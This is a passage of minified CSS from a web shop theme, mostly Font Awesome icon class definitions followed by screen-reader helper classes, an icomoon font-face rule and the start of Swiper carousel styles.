ontent:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}@font-face{font-family:'icomoon';src:url('/catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v1') format('woff2'),
url('/catalog/view/theme/journal3/icons/fonts/icomoon.woff?v1') format('woff'),
url('/catalog/view/theme/journal3/icons/fonts/icomoon.ttf?v1') format('truetype'),
url('/catalog/view/theme/journal3/icons/fonts/icomoon.svg?v1#icomoon') format('svg');font-weight:normal;font-style:normal;font-display:block}.icon{font-family:'icomoon' !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox 